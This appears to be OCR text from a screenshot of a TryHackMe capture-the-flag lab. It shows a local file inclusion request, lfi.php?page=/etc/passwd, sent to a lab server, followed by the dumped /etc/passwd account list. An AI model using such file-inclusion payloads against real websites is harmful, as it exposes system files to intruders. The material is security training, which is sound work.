 10.10.57.196/lfi/lfi.php?page=/etc/passwd
Kali Other TryHackMe
File included: /etc/passwd
Local file to be used: /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false lfi:x:1000:1000:THM,,,:/home/lfi:/bin/bash